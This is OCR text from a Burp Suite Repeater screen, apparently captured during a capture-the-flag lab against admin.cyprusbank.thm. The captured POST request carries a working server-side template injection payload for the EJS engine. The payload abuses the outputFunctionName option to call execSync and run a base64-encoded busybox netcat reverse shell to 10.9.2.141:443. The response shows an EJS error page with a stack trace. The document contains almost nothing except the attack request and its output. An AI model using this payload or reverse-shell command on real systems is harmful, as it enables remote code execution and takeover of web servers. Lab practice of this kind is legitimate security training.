 1 2 3 4 10.9.2.141 5:35
Burp Suite Community Edition v2024.8.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://admin.cyprusbank.thm
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3AgN4VwlrKJxe_azHAr-mFMPMTyM7kNIwI.V4EmtGzm%2FpJjg3c5ae83gN56iiMxsCJo7Nq%2BersYmUM
14 Connection: keep-alive
15
16 name=a&passord=b&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('bash
-c "echo YnVzeWJveCBuYyAxMC45LjIuMTQxIDQ0MyAtZSAvYmluL2Jhc2g= | base64 -d | bash"');//
Response
Pretty Raw Hex Render \n
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: /home/web/app/views/settings.ejs:14<br>
&nbsp; &nbsp;12| &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert alert-info
mb-3&quot;&gt;&lt;%= message %&gt;&lt;/div&gt;<br>
&nbsp; &nbsp;13| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&gt;&gt; 14| &nbsp; &nbsp; &nbsp; &lt;% if (password != -1) { %&gt;<br>
&nbsp; &nbsp;15| &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert
alert-success mb-3&quot;&gt;Password updated to &#39;&lt;%= password
%&gt;&#39;&lt;/div&gt;<br>
&nbsp; &nbsp;16| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&nbsp; &nbsp;17| &nbsp; &nbsp; &nbsp; &lt;% if (typeof error !=
&#39;undefined&#39;) { %&gt;<br>
<br>
password is not defined<br>
&nbsp; &nbsp;at eval (&quot;/home/web/app/views/settings.ejs&quot;:27:8)<br>
&nbsp; &nbsp;at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)<br>
&nbsp; &nbsp;at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)<
br>
&nbsp; &nbsp;at View.exports.renderFile [as engine]
(/home/web/app/node_modules/ejs/lib/ejs.js:489:10)<br>
&nbsp; &nbsp;at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)<
br>
&nbsp; &nbsp;at tryRender
(/home/web/app/node_modules/express/lib/application.js:657:10)<br>
&nbsp; &nbsp;at Function.render
(/home/web/app/node_modules/express/lib/application.js:609:3)<br>
&nbsp; &nbsp;at ServerResponse.render
(/home/web/app/node_modules/express/lib/response.js:1039:7)<br>
&nbsp; &nbsp;at /home/web/app/routes/settings.js:27:7<br>
&nbsp; &nbsp;at processTicksAndRejections (node:internal/process/task_queues:96:5)
</pre>
19 </body>
20 </html>
21
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,958 bytes | 93 millis
Event log All issues Memory: 118.6MB